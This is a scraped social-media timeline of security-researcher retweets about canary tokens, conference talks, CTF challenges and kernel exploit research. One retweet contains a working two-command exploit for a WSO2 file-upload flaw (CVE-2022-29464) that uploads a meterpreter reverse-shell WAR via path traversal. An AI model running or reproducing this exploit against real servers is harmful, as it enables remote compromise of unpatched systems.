antic0de
3.2K posts
antic0de retweetledi

The first 15 minutes of this weeks @riskybusiness is why we build @ThinkstCanary (and why it works).
- Attackers know there’s value in arb file shares;
- Attackers know there are creds in random text files.
Canaries && Canarytokens let defenders know when they are being touched
English
antic0de retweetledi

The Aruba AP CLI support password calculation script from my #defcon30 presentation is available here:
github.com/dozernz/bugstr…
English
antic0de retweetledi


Can you bypass authentication by exploiting a vulnerability? 10$ for first solver! 💢🔥
octagon.net/chal/3.php
English
antic0de retweetledi

Congrats to our team members selected to join Team Oceania at the inaugural International #Cybersecurity Challenge
CyberCX is proud to sponsor Team Oceania in the competition, which will be held in Athens, Greece from 14-17 June
Find out more here: austiccquals.uqcloud.net

English
antic0de retweetledi
antic0de retweetledi

CVE-2022-29464 PoC for this in two commands...
1. msfvenom -p java/meterpreter/reverse_tcp -f war lhost=192.168.0.6 | curl -kv https://192.168.0.6:9443/fileupload/toolsAny -F ../../../../repository/deployment/server/webapps/x.war=@-
2. curl -kv https://192.168.0.6:9443/x
:/
wvu@wvuuuuuuuuuuuuu
On WSO2 CVE-2022-29464... you'll definitely want to check for deployed WAR files in addition to JSP. Confirmed a full Java Meterpreter shell for this.
English
antic0de retweetledi
My offensivecon 2022 keynote “rules to hack by” is now available on video at the link below
Aaron Grattafiori@dyn___
The great @mdowd keynote for offensivecon hit YouTube finally youtu.be/7Ysy6iA2sqA
English
antic0de retweetledi
antic0de retweetledi
antic0de retweetledi
antic0de retweetledi
A few people commented that it was annoying having to login to SlideShare to d/l, so I've made them available on github here: github.com/mdowd79/presen…
mdowd@mdowd
I have uploaded slide decks for 4 keynotes that I have done in the last few years, including the offensivecon 2022 keynote ("Rules to Hack By"). They are all here: slideshare.net/search/slidesh…
English
antic0de retweetledi
antic0de retweetledi

Thrilled to share my new blog post: Put an io_uring on it: Exploiting the Linux kernel. Follow me while I learn a new kernel subsystem + its attack surface, find an 0day, build an exploit, + come up with some new tricks. I go deep and demystify the process
graplsecurity.com/post/iou-ring-…
English
antic0de retweetledi

Guys & girls!
Exactly a year ago I promised over 15 bugs in win32k.
You're welcome to read and find out about my biggest research so far: #win32k #SmashTheRef bug class - github.com/gdabah/win32k-…
Check out the paper and the POCs, there are some crazy stuff going on. Promise!
English
antic0de retweetledi
antic0de retweetledi